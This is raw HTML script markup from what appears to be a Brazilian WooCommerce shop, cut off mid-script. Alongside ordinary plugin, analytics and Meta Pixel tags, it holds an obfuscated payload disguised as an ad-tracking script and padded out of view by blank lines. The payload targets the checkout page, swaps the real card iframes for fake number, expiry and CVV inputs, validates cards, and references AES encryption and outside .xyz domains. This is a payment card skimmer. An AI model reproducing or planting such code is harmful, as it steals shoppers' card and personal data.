<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/1667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const 